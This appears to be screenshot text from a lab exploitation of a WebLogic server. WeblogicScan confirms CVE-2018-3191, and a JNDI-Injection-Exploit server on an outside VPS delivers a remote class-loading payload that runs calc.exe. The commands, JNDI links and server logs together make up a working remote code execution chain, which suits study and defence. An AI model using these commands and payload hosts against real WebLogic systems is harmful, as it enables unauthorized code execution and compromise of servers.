 C:\Python37\python.exe F:/python-pro/WeblogicScan/WeblogicScan/WeblogicScan.py -t 192.168.186.130 -p 7001 -c cve20183191
From WeblogicScan V1.2 Fixed by Starfire Lab | V 1.1
Welcome To WeblogicExploit !!
[*]START Check cve20183191....
[*]Start testing  CVE20183191
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2018-
[+]CVE-2018-3191 is vul
Please input JNDIaddress(rmi://127.0.0.1:1099/exec): rmi://49.235.201.40:
Trying to JNDIListener......
successful(y/n)
49.235.201.40 - ubuntu@VM-0-16-ubuntu: ~/tools - Xshell 6 (Free for Home/School)
1 49.235.201.40
2 本地Shell
Cmdlines parse failed.
ubuntu@VM-0-16-ubuntu:~/tools$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "49.235.201.40" -C "calc.exe"
[ADDRESS] >> 49.235.201.40
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/wxsbwn
ldap://49.235.201.40:1389/wxsbwn
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.235.201.40:1099/25z38o
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/v2z2i0
ldap://49.235.201.40:1389/v2z2i0
----------------------------Server Log----------------------------
2020-02-05 16:10:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-02-05 16:10:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-02-05 16:10:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-02-05 16:40:19 [RMISERVER]  >> Have connection from /120.229.20.193:6600
2020-02-05 16:40:31 [RMISERVER]  >> Reading message...
2020-02-05 16:40:31 [RMISERVER]  >> Is RMI.lookup call for v2z2i0 2
2020-02-05 16:40:31 [RMISERVER]  >> Sending remote classloading stub targeting http://49.235.201.40:8180/ExecTemplateJ
DK7.class
2020-02-05 16:40:31 [RMISERVER]  >> Closing connection
2020-02-05 16:40:32 [JETTYSERVER]>> Log a request to http://49.235.201.40:8180/ExecTemplateJDK7.class
英
ssh://49.235.201.40:22 SSH2 xterm 118x26 32,1 2 会话 CAP NUM
激活 Windows
转到“设置”以激活 Windows。